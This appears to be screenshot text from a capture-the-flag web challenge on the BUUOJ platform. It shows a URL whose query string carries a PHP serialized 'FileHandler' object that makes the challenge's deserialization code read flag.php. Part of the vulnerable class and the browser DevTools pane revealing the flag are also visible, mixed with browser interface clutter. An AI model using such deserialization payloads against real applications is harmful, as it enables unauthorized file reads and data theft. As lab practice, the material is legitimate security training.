 不安全 | 7ba27c71-563b-40bc-9132-57eba15621d3.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
php
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 GitHub 其他 Sunny-Ngrok内网... Hexo C 7-13 是否完全二叉... 安全客 - 安全资讯...
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<html>
<head></head>
<body> == $0
<code>…</code>
"[Result]: "
<br>
<!--?php $flag='flag{3ab9ad20-ea7c-4b07-b2ca-b49647f57b87}';
-->
</body>
</html>
html body
Styles Computed Event Listeners DOM Breakpoints »
Filter :hov .cls
element.style {
}
body { user agent styl
display: block;
margin: 8px;
}
margin 8
Console
top Filter Default levels
DevTools failed to load SourceMap: Could not load content for chrome-extension://pccmnlgkfojejnkeklpbganblkilkifk/node_modules/webextension-polyfill/dist/browser-polyfill.js.map: HTTP error: status code 404,
net::ERR_UNKNOWN_URL_SCHEME